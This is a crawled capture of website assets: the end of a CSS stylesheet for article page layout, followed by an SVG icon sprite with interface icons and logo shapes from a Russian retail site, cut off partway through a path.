    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .article-index-list a {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .article-index-list a {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

.article-footer {
  padding-top: 40px;
}
@media screen and (max-width: 1199.98px) {
  .article-footer {
    padding-top: 20px;
  }
}

.article-main {
  max-width: 100%;
  border-bottom: 1px solid var(--border);
  padding-bottom: 50px;
}
@media screen and (max-width: 1199.98px) {
  .article-main {
    padding-bottom: 40px;
  }
}
.article-main > *:not(picture):not(img):not(.swiper):not(.swiper-outer), .article-main > *:not(picture):not(img):not(.swiper):not(.swiper-outer)::after {
  max-width: 976px;
}
.article-main > picture, .article-main > img, .article-main > picture > img, .article-main > .row > .col > picture > img, .article-main > .row > .col > img {
  display: block;
  max-width: 100%;
  border-radius: 20px;
}
.article-main > picture[data-fancybox], .article-main > img[data-fancybox], .article-main > picture > img[data-fancybox], .article-main > .row > .col > picture > img[data-fancybox], .article-main > .row > .col > img[data-fancybox] {
  cursor: pointer;
}
.article-main > picture, .article-main > img, .article-main > blockquote, .article-main > .swiper, .article-main > .row {
  margin-top: 50px;
  margin-bottom: 50px;
  max-width: 100%;
}
@media screen and (max-width: 767.98px) {
  .article-main > picture, .article-main > img, .article-main > blockquote, .article-main > .swiper, .article-main > .row {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 1199.98px) {
  .article-main > picture, .article-main > img, .article-main > blockquote, .article-main > .swiper, .article-main > .row {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.article-main > *:first-child {
  margin-bottom: 0;
}
.article-main > *:last-child {
  margin-bottom: 0;
}

.article-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 20px;
}

.article-published {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
@media screen and (max-width: 767.98px) {
  .article-published {
    gap: 10px;
  }
}

.article-published-title {
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  .article-published-title {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .article-published-title {
    font-size: 19px;
    line-height: 1.3;
  }
}

.article-published-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--grey);
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
  gap: 10px;
}
@media screen and (min-width: 768px) {
  .article-published-date {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .article-published-date {
    font-size: 19px;
    line-height: 1.3;
  }
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg
body_size: 32472
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 25 24" fill="none" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 7v9.932m0 0 4.5-4.5m-4.5 4.5-4.5-4.5" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="ask" xmlns="http://www.w3.org/2000/svg"><path d="M17.776 19.361H13.65c0-.957.216-1.854.646-2.691.431-.862.957-1.591 1.58-2.19a42 42 0 0 1 1.866-1.758 9.617 9.617 0 0 0 1.579-1.866c.43-.67.646-1.352.646-2.046 0-.98-.347-1.746-1.041-2.297-.694-.55-1.627-.825-2.8-.825-1.124 0-2.093.287-2.906.861-.814.575-1.4 1.388-1.759 2.44L7.907 6.98c.646-1.675 1.711-2.979 3.194-3.912 1.508-.933 3.218-1.4 5.132-1.4 2.154 0 3.996.61 5.527 1.831 1.555 1.22 2.333 2.907 2.333 5.06 0 .981-.216 1.914-.646 2.8-.431.884-.957 1.638-1.58 2.26-.622.622-1.244 1.232-1.866 1.83a9.616 9.616 0 0 0-1.579 1.867c-.43.67-.646 1.351-.646 2.045zm-2.045 2.943a2.59 2.59 0 0 1 1.902.79c.526.526.79 1.16.79 1.901 0 .742-.264 1.376-.79 1.903-.526.526-1.16.79-1.902.79a2.593 2.593 0 0 1-1.902-.79 2.593 2.593 0 0 1-.79-1.902c0-.742.252-1.376.754-1.902.526-.527 1.172-.79 1.938-.79z" fill="currentColor"/></symbol><symbol viewBox="0 0 28 26" fill="none" id="calculator" xmlns="http://www.w3.org/2000/svg"><path d="M21.313 26H6.688a6.317 6.317 0 0 1-4.374-1.747A5.855 5.855 0 0 1 .5 20.042V5.958a5.855 5.855 0 0 1 1.814-4.21A6.317 6.317 0 0 1 6.687 0h14.625a6.32 6.32 0 0 1 4.374 1.747A5.855 5.855 0 0 1 27.5 5.958v14.084a5.855 5.855 0 0 1-1.814 4.21A6.316 6.316 0 0 1 21.313 26zM6.688 3.25c-.746 0-1.462.285-1.99.793a2.658 2.658 0 0 0-.823 1.915v14.084c0 .718.296 1.407.824 1.915a2.868 2.868 0 0 0 1.989.793h14.625c.745 0 1.46-.285 1.988-.793a2.658 2.658 0 0 0 .824-1.915V5.958c0-.718-.296-1.407-.824-1.915a2.868 2.868 0 0 0-1.988-.793H6.688zm15.187 4.333c0-.574-.237-1.125-.659-1.532a2.295 2.295 0 0 0-1.591-.634H8.375c-.597 0-1.169.228-1.591.634a2.127 2.127 0 0 0-.659 1.532c0 .575.237 1.126.659 1.532.422.407.994.635 1.591.635h11.25c.597 0 1.169-.228 1.591-.635.422-.406.659-.957.659-1.532zM7.812 12.458c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm-5.624 4.875c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm8.437 1.625c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149zm0-4.875c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M7 11h2v2H7v-2zm0 4h2v2H7v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2z" fill="currentColor"/><path d="M3.833 24h16.334c1.286 0 2.333-1.076 2.333-2.4V4.8c0-1.324-1.047-2.4-2.333-2.4h-2.334V0H15.5v2.4h-7V0H6.167v2.4H3.833C2.546 2.4 1.5 3.476 1.5 4.8v16.8c0 1.324 1.046 2.4 2.333 2.4zM20.167 7.2v14.4H3.834V7.2h16.334z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 31" fill="none" id="call" xmlns="http://www.w3.org/2000/svg"><path d="M31 21.535v7.573a1.941 1.941 0 0 1-.591 1.397 1.751 1.751 0 0 1-1.296.495A30.38 30.38 0 0 1 8.9 22.1 30.381 30.381 0 0 1 0 1.886 1.75 1.75 0 0 1 .494.591 1.942 1.942 0 0 1 1.892 0h7.572a1.87 1.87 0 0 1 1.842 1.597l1 7.001a1.87 1.87 0 0 1-.526 1.579l-2.97 2.97a.624.624 0 0 0-.104.756 25.428 25.428 0 0 0 8.391 8.39.623.623 0 0 0 .756-.103l2.97-2.97a1.871 1.871 0 0 1 1.578-.526l7.002 1A1.869 1.869 0 0 1 31 21.535z" fill="currentColor"/><path d="m23.926 3.766 2.498-2.499 2.499 2.499m-4.997 4.592 2.498-2.498 2.499 2.498" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 23 24" fill="none" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M4.645 7.433a.93.93 0 0 1-.93-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929zm9.292 0a.93.93 0 0 1-.929-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M13.936 6.504a.93.93 0 0 1-.93-.93c0-1.98-1.736-3.716-3.716-3.716-1.98 0-3.716 1.737-3.716 3.717a.93.93 0 0 1-1.859 0C3.715 2.553 6.268 0 9.29 0c3.022 0 5.575 2.553 5.575 5.575a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M16.723 7.433H1.857a.93.93 0 0 1 0-1.858h14.866a.93.93 0 0 1 0 1.858zM14.867 20.44H3.717a.93.93 0 0 1 0-1.858h11.15a.93.93 0 0 1 0 1.859z" fill="currentColor"/><path d="M3.716 20.44A3.718 3.718 0 0 1 .98 19.22a3.719 3.719 0 0 1-.965-2.836.93.93 0 0 1 1.85.17 1.855 1.855 0 0 0 .488 1.414c.356.39.853.615 1.363.615a.93.93 0 0 1 0 1.858z" fill="currentColor"/><path d="M.94 17.398a.93.93 0 0 1-.927-1.015L.932 6.42a.93.93 0 0 1 1.85.17l-.916 9.965a.929.929 0 0 1-.924.844zm13.927 3.042a.93.93 0 0 1 0-1.857c.511 0 1.008-.225 1.365-.617a1.85 1.85 0 0 0 .485-1.41.93.93 0 1 1 1.85-.174 3.712 3.712 0 0 1-.961 2.836 3.72 3.72 0 0 1-2.739 1.223z" fill="currentColor"/><path d="M17.64 17.398a.929.929 0 0 1-.924-.843l-.918-9.965a.929.929 0 1 1 1.85-.17l.918 9.964a.929.929 0 0 1-.926 1.014z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M12 20a8 8 0 1 0 0-16.001A8 8 0 0 0 12 20zm0-18a10 10 0 1 1 0 20C6.47 22 2 17.5 2 12A10 10 0 0 1 12 2zm.5 5v5.25l4.5 2.67-.75 1.23L11 13V7h1.5z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.954 20.207 20.209 2.95l.842.842L3.796 21.048l-.842-.841z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.793 2.951 21.05 20.206l-.842.842L2.952 3.793l.841-.842z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="ext-link" xmlns="http://www.w3.org/2000/svg"><path d="m7.977 16 7.228-6.818m0 0H8.841m6.364 0v6.364" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 58 30" id="logo" xmlns="http://www.w3.org/2000/svg"><path d="M51.627 12c-.448 0-.972.338-1.165.751l-2.567 5.485c-.192.413-.35.376-.35-.082v-5.32A.825.825 0 0 0 46.73 12h-4.917a.827.827 0 0 0-.814.833v16.332c0 .458.366.834.814.834h4.917a.825.825 0 0 0 .813-.834v-6.06c0-.457.14-.486.309-.061l2.469 6.182c.17.425.674.773 1.122.773h5.808c.447 0 .649-.337.448-.745l-3.867-7.884c-.2-.41-.183-1.07.04-1.467l4.032-7.18c.223-.397.04-.722-.41-.722h-5.868V12z" fill="currentColor"/><path d="M18.288.176.267 11.004c-.396.237-.346.43.113.43h5.103c.457 0 .832.387.832.86V29.14c0 .471.376.859.834.859H19V0c-.258 0-.515.057-.711.176" fill="#EF6314"/><path d="M38.247 11.014 19.76.184A1.533 1.533 0 0 0 19 0v30h19.123a.87.87 0 0 0 .877-.86V12.312c0-.471-.338-1.056-.752-1.297m-5.765 11.64a.868.868 0 0 1-.876.858h-4.942a.87.87 0 0 1-.877-.858v-10.36c0-.473.358-.698.797-.5l5.102 2.296c.438.198.795.745.795 1.218v7.345l.001.001z" fill="currentColor"/></symbol><symbol viewBox="0 0 192 46" fill="none" id="logo-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="M80.878 18c-.712 0-1.543.525-1.85 1.169L74.952 27.7c-.306.642-.558.585-.558-.129v-8.275c0-.712-.58-1.295-1.291-1.295h-7.81c-.71 0-1.293.583-1.293 1.295v25.406A1.3 1.3 0 0 0 65.293 46h7.81c.712 0 1.291-.584 1.291-1.297v-9.426c0-.711.22-.756.49-.096l3.921 9.617c.269.66 1.07 1.202 1.783 1.202h9.224c.71 0 1.03-.523.712-1.159L84.38 32.577c-.318-.639-.29-1.666.065-2.282l6.403-11.17c.355-.616.063-1.122-.65-1.122h-9.321V18z" fill="currentColor"/><path d="M28.875.27.421 16.871c-.625.364-.545.66.18.66h8.057a1.32 1.32 0 0 1 1.314 1.318v25.832c0 .724.592 1.318 1.315 1.318H30V0c-.407 0-.814.088-1.123.27" fill="#EF6314"/><path d="M59.833 16.887 31.178.283C30.855.095 30.428 0 30 0v46h29.64c.75 0 1.36-.593 1.36-1.318V18.877c0-.723-.523-1.619-1.166-1.99M50.9 34.737c0 .723-.608 1.316-1.358 1.316h-7.66c-.747 0-1.36-.593-1.36-1.316V18.85c0-.725.556-1.07 1.236-.767l7.908 3.522c.679.304 1.232 1.142 1.232 1.867v11.263l.002.002zm113.992 2.019h3.231V44h-1.536v-2.434h-.869L163.878 44h-1.84l1.956-2.579a2.415 2.415 0 0 1-1.217-.87 2.325 2.325 0 0 1-.449-1.39c0-.667.237-1.232.71-1.695.473-.474 1.091-.71 1.854-.71zm.087 3.462h1.608v-2.042h-1.608c-.328 0-.599.096-.811.29-.203.183-.304.43-.304.738 0 .31.101.556.304.74.212.183.483.274.811.274zm-8.755 1.131 3.709-4.593h1.202V44H159.6v-4.607L155.891 44h-1.203v-7.244h1.536v4.593zm-4.482-1.71v-2.883h1.565V44h-1.565v-2.883h-3.317V44h-1.565v-7.244h1.565v2.883h3.317zm-7.836-1.854v-1.03h1.565V44h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-9.639-5.288h6.447V44h-1.565v-5.766h-3.318V44h-1.564v-7.244zm-2.967 0h1.594V44h-1.522v-4.767l-2.086 3.318h-.188l-2.072-3.303V44h-1.521v-7.244h1.593l2.101 3.347 2.101-3.347zm-7.891 6.331c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.367 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637z" fill="currentColor"/><path d="M110.013 40.306 113.317 44h-1.869l-2.971-3.347V44h-1.564v-7.244h1.564v3.202l2.811-3.202h1.913l-3.188 3.55zm78.081-17.55h3.231V30h-1.536v-2.434h-.869L187.08 30h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.32 2.32 0 0 1-.45-1.39c0-.667.237-1.232.71-1.695.474-.474 1.092-.71 1.855-.71zm.087 3.462h1.608v-2.042h-1.608c-.329 0-.599.096-.812.29-.202.183-.304.43-.304.738 0 .31.102.556.304.74.213.183.483.274.812.274zm-5.417-2.433v-1.03h1.565V30h-1.565v-1.043c-.589.82-1.434 1.231-2.536 1.231-.994 0-1.844-.367-2.549-1.1-.706-.735-1.058-1.638-1.058-2.71s.352-1.975 1.058-2.71c.705-.733 1.555-1.1 2.549-1.1 1.102 0 1.947.405 2.536 1.216zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-4.757-2.405v-2.883h1.565V30h-1.565v-2.883h-3.318V30h-1.565v-7.244h1.565v2.883h3.318zm-7.839.435v-3.318h1.564V30h-1.564v-2.448a5.188 5.188 0 0 1-1.826.318c-.918 0-1.632-.222-2.144-.666-.512-.454-.768-1.106-.768-1.956v-2.492h1.565v2.347c0 .87.516 1.304 1.55 1.304.589 0 1.13-.111 1.623-.333zm-6.359 3.013c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.366 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637zm-5.583 3.811c-1.101 0-2.009-.357-2.724-1.072-.695-.724-1.043-1.647-1.043-2.767 0-1.217.183-2.164.55-2.84.358-.666 1.102-1.28 2.232-1.84.038-.02.101-.048.188-.087a9.76 9.76 0 0 1 .304-.145 98.942 98.942 0 0 0 1.072-.492c.058-.03.227-.135.507-.319.339-.241.566-.584.681-1.029l1.275.74c-.048.53-.381 1.018-.999 1.463-.107.096-.305.212-.594.347l-.623.29-.725.304c-.628.252-1.091.507-1.391.768a2.037 2.037 0 0 0-.623 1c.58-.657 1.367-.985 2.362-.985.85 0 1.589.304 2.217.912.637.609.956 1.396.956 2.362 0 .985-.338 1.797-1.014 2.434-.667.637-1.536.956-2.608.956zm-.015-1.463c.609 0 1.106-.179 1.493-.536.386-.367.579-.83.579-1.391 0-.57-.193-1.038-.579-1.405-.377-.367-.87-.55-1.478-.55a2.28 2.28 0 0 0-1.463.52c-.435.33-.652.783-.652 1.363s.202 1.057.608 1.434c.406.377.903.565 1.492.565zm-7.128-.695 1.855-5.274h1.666l-2.782 7.476c-.338.917-.811 1.603-1.42 2.057-.608.454-1.313.657-2.115.609v-1.464c.927.058 1.57-.405 1.927-1.39l.043-.102-3.042-7.186h1.666l2.202 5.274zm-9.966-5.274h5.549V30h-1.564v-5.737h-2.42v2.694c0 1.13-.246 1.942-.739 2.434-.492.493-1.212.696-2.158.609v-1.463c.444.077.777-.015.999-.276.222-.27.333-.729.333-1.376v-4.13zm-3.518 1.029v-1.03h1.564V30h-1.564v-1.043c-.59.82-1.435 1.231-2.536 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.057-1.638-1.057-2.71s.352-1.975 1.057-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.536 1.216zm-3.927 4.259c.435.435.981.652 1.637.652.657 0 1.203-.217 1.638-.652.434-.444.652-1 .652-1.666 0-.667-.218-1.217-.652-1.652-.435-.444-.981-.666-1.638-.666-.656 0-1.202.222-1.637.666-.434.435-.652.985-.652 1.652 0 .657.218 1.212.652 1.666zm-9.639-5.288h6.447V30h-1.564v-5.766h-3.318V30h-1.565v-7.244zm-2.096 6.331c-.734.734-1.637 1.101-2.709 1.101s-1.975-.367-2.709-1.1c-.744-.745-1.116-1.648-1.116-2.71 0-1.063.372-1.966 1.116-2.71.734-.733 1.637-1.1 2.709-1.1s1.975.366 2.709 1.1c.744.744 1.116 1.647 1.116 2.71 0 1.062-.372 1.965-1.116 2.71zm-4.969-2.71c0 .658.217 1.203.652 1.638.434.435.97.652 1.608.652.637 0 1.174-.217 1.608-.652.435-.435.652-.98.652-1.637s-.217-1.203-.652-1.637c-.434-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.608.652-.435.434-.652.98-.652 1.637zM149.42 8.756h3.231V16h-1.536v-2.434h-.869L148.406 16h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.319 2.319 0 0 1-.449-1.39c0-.667.236-1.232.709-1.695.474-.473 1.092-.71 1.855-.71zm.087 3.463h1.608v-2.043h-1.608c-.329 0-.599.096-.811.29-.203.183-.305.43-.305.738 0 .31.102.556.305.74.212.183.482.274.811.274zm-5.417-2.434v-1.03h1.565V16h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.721-1.767c.715.338 1.072.893 1.072 1.666 0 .618-.212 1.115-.637 1.492-.416.377-.995.565-1.739.565h-3.709V8.756h3.419c.734 0 1.309.183 1.724.55.416.367.623.85.623 1.45 0 .685-.251 1.192-.753 1.52zm-1.71-2.188h-1.811v1.608h1.811c.638 0 .957-.27.957-.811 0-.532-.319-.797-.957-.797zm-1.811 4.55h2.072c.657 0 .985-.286.985-.856 0-.25-.087-.444-.26-.58-.174-.144-.416-.217-.725-.217h-2.072v1.652zm-6.083-6.071c.985 0 1.835.371 2.55 1.115.705.734 1.058 1.632 1.058 2.695 0 1.072-.353 1.975-1.058 2.71-.705.733-1.555 1.1-2.55 1.1-1.091 0-1.937-.405-2.535-1.217v3.927h-1.565V8.756h1.565v1.043c.589-.821 1.434-1.231 2.535-1.231zm-1.883 5.476c.434.435.98.652 1.637.652.656 0 1.202-.217 1.637-.652.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.981-.666-1.637-.666-.657 0-1.203.222-1.637.666-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.217-1h-5.767c.116.541.377.961.783 1.26.415.3.927.45 1.536.45.821 0 1.444-.3 1.868-.898l1.29.753c-.705 1.053-1.763 1.58-3.173 1.58-1.169 0-2.12-.358-2.854-1.073-.725-.724-1.087-1.637-1.087-2.738 0-1.072.358-1.975 1.072-2.71.705-.733 1.623-1.1 2.753-1.1 1.053 0 1.922.371 2.608 1.115.686.744 1.029 1.647 1.029 2.71 0 .193-.02.41-.058.651zm-5.781-1.275h4.259c-.106-.57-.347-1.009-.724-1.318-.367-.31-.816-.464-1.347-.464-.58 0-1.063.16-1.449.479-.387.318-.633.753-.739 1.303zm-9.045-3.013h6.447V16h-1.565v-5.766h-3.318V16h-1.564V8.756z" fill="currentColor"/></symbol><symbol viewBox="0 0 79 85" fill="none" id="logo-vertical" xmlns="http://www.w3.org/2000/svg"><path d="M67.65 15.056c-.596 0-1.291.439-1.548.977l-3.41 7.137c-.255.536-.465.49-.465-.108V16.14c0-.595-.485-1.083-1.08-1.083h-6.533c-.594 0-1.081.488-1.081 1.083v21.251c0 .596.485 1.085 1.08 1.085h6.534c.595 0 1.08-.488 1.08-1.085v-7.884c0-.595.184-.633.409-.08l3.28 8.044c.225.552.895 1.005 1.491 1.005h7.715c.594 0 .862-.438.596-.969L70.58 27.248c-.266-.534-.243-1.393.055-1.909l5.355-9.342c.297-.516.053-.938-.544-.938H67.65v-.003z" fill="currentColor"/><path d="M24.153.225.353 14.113c-.523.304-.457.552.149.552h6.74c.603 0 1.099.496 1.099 1.102v21.607c0 .605.496 1.102 1.1 1.102h15.652V0c-.34 0-.68.074-.939.225" fill="#EF6314"/><path d="M50.047 14.125 26.078.237C25.808.079 25.451 0 25.093 0v38.476h24.793c.626 0 1.137-.495 1.137-1.102V15.79c0-.605-.438-1.354-.975-1.665m-7.474 14.93c0 .605-.508 1.1-1.136 1.1h-6.407c-.625 0-1.137-.495-1.137-1.1V15.767c0-.606.464-.895 1.034-.642l6.614 2.947c.568.253 1.03.954 1.03 1.56v9.422l.002.001zm13.79 49.728h2.702v6.06h-1.284v-2.036h-.727l-1.54 2.036h-1.539l1.636-2.157a2.024 2.024 0 0 1-1.018-.728 1.942 1.942 0 0 1-.375-1.163c0-.557.198-1.03.594-1.418.395-.396.912-.594 1.55-.594zm.073 2.897h1.345v-1.71h-1.345a.97.97 0 0 0-.68.242c-.169.154-.254.36-.254.619 0 .258.085.464.255.618.178.153.404.23.678.23zm-7.324.945 3.102-3.842h1.006v6.06h-1.284v-3.854l-3.102 3.854h-1.006v-6.06h1.284v3.842zm-3.748-1.43v-2.412h1.308v6.06h-1.308V82.43h-2.776v2.412h-1.308v-6.06h1.308v2.412h2.776zm-6.555-1.551v-.86h1.309v6.059H38.81v-.873c-.493.687-1.2 1.03-2.12 1.03-.833 0-1.544-.306-2.134-.92-.59-.614-.884-1.37-.884-2.267 0-.896.295-1.652.884-2.266.59-.614 1.301-.92 2.133-.92.921 0 1.628.339 2.121 1.017zm-3.284 3.563c.363.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.372.545-.836.545-1.394 0-.557-.182-1.018-.545-1.381-.364-.372-.82-.558-1.37-.558-.55 0-1.006.186-1.37.558-.363.363-.544.824-.544 1.381 0 .55.181 1.014.545 1.394zm-8.063-4.424h5.393v6.06h-1.309v-4.824h-2.775v4.824h-1.309v-6.06zm-2.481 0h1.333v6.06h-1.273v-3.987l-1.745 2.775h-.157l-1.733-2.763v3.975h-1.273v-6.06h1.333l1.758 2.8 1.757-2.8zm-6.601 5.297c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.088 3.088 0 0 1-.933-2.267c0-.888.31-1.644.933-2.266.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.622.622.933 1.378.933 2.266 0 .89-.31 1.644-.933 2.267zm-4.156-2.267c0 .55.181 1.006.545 1.37a1.83 1.83 0 0 0 1.345.545c.533 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.364.364-.545.82-.545 1.37z" fill="currentColor"/><path d="m10.46 81.752 2.764 3.09H11.66l-2.484-2.799v2.8H7.867v-6.06h1.31v2.679l2.35-2.679h1.6l-2.666 2.97zm65.31-14.679h2.703v6.06H77.19v-2.036h-.728l-1.539 2.035h-1.539l1.636-2.157a2.02 2.02 0 0 1-1.018-.727 1.943 1.943 0 0 1-.375-1.163c0-.557.198-1.03.593-1.418.396-.396.913-.594 1.552-.594zm.073 2.897h1.346v-1.71h-1.346a.97.97 0 0 0-.678.243c-.17.154-.255.36-.255.618 0 .259.085.465.255.618.177.154.404.23.678.23zm-4.531-2.037v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 